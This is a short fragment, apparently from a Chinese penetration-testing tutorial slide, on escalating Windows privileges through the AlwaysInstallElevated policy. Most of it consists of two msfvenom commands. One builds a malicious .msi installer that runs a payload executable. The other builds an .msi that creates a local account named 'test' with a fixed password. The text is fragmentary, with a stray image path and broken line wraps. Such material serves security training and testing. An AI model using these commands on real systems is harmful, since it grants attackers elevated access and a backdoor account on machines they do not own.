 易受攻击的服务漏洞提权
合天网
05
Always Install Elevated
通过使用Windows/exec生成恶意.msi作为 payload：
msfvenom -f msi-nouac -p windows/exec cmd="C:\Users\testuser\AppData\Local\Temp\Payload.exe"
> malicious.msi
将这两个上传到我们的目标机器
msfvenom -p windows/adduser USER=test PASS=Password@123 --platform windows -a x86 -f msi-
nouac -o test.msi